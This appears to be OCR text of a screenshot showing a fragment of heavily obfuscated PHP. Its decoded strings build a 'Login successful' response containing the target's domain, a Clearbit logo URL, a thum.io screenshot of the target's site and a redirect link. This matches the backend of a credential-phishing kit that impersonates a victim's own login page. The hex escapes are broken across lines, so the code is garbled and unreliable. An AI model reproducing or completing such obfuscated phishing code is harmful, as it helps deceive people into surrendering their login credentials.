
tr(${${
"\x47L\x4fB\x41L\x53"
}[
"s\x77\x65\x78
m\x64hc"
]},(${${
"G\x4c\x4f\x42A\x4c\x53"
}[
"b
\x69\x66\x6b\x6bg"
]}+
1
));${${
"\x47\x4c\x4f\x
42AL\x53"
}[
"\x75\x6b\x6e\x6d\x70\x61"
]}=subs
tr(${${
"\x47\x4cOB\x41\x4cS"
}[
"c\x7a\x6d\x63
\x74\x63\x74\x68\x6e\x76\x71\x62"
]},
0
,strpos
(${${
"G\x4cO\x42\x41\x4c\x53"
}[
"\x6drn\x6f\x
65\x73\x66\x76"
]},
"\x2e"
));
$mkibwyezast
=
"\x6
6\x69\x6e\x61\x6c"
;${${
"G\x4cO\x42\x41\x4c\x
53"
}[
"\x64\x70a\x67e\x65\x74"
]}=strtolower
(${${
"GLO\x42\x41L\x53"
}[
"cr\x63\x6a\x6f\x75
\x69"
]});${
"\x47\x4cOBA\x4cS"
}[
"\x67e\x6f\x7
2\x6f\x73\x67\x72w"
]=
"my\x5fs\x6c\x69\x63\x6
5"
;${${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"df\x6d
\x67\x71\x66\x65\x67\x6a"
]}=[
"si\x67n\x61l"
=
>
"ok"
,
"\x6d\x73\x67"
=>
"\x4cogin\x20su\x63\x6
3\x65ss\x66ul"
,
"r\x65sp\x6f\x6es\x65"
=>[
"do
\x6dai\x6e"
=>${
$mkibwyezast
},
"d\x6dlogo"
=>
"h
\x74\x74\x70\x73://lo\x67o\x2ec\x6ce\x61rb\x
69t\x2e\x63\x6f\x6d/"
.${${
"G\x4c\x4f\x42\x41
LS"
}[
"g\x65\x6f\x72o\x73\x67rw"
]},
"m\x61i\x6
e\x50a\x67\x65"
=>
"h\x74tps://\x69\x6d\x61\x6
7\x65.\x74h\x75\x6d.\x69o/\x67et/htt
p://"
.${
$borqpko
},
"re\x64\x69r\x65ct\x5f\x6c
\x69\x6ek"
=>
"\x68\x74tp\x73://"
.${${
"\x47LO